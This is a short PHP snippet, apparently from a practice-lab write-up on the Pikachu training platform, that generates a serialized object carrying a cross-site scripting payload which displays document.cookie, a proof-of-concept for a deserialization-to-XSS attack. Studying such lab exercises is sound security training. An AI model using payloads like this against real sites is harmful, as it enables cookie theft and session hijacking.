 1.php
1 <?php
2 class S{
3 var $test = "pikachu";
4 }
5 $s = new S();
6 $payload = "<script>alert(document.cookie)</script>";
7 $s->test = $payload;
8 echo serialize($s);